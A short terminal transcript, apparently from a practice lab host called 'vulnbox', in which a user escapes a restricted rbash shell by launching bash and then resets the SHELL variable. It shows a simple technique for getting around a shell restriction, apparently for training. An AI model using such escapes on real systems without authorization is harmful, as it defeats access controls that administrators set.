 jessica@vulnbox:~$ cd /tmp
-rbash: cd: restricted
jessica@vulnbox:~$ echo $SHELL
/usr/bin/rbash
jessica@vulnbox:~$ echo $0
-rbash
jessica@vulnbox:~$ bash
jessica@vulnbox:~$ cd /tmp
jessica@vulnbox:/tmp$ echo $0
bash
jessica@vulnbox:/tmp$ echo $SHELL
/usr/bin/rbash
jessica@vulnbox:/tmp$ export SHELL=/bin/bash
jessica@vulnbox:/tmp$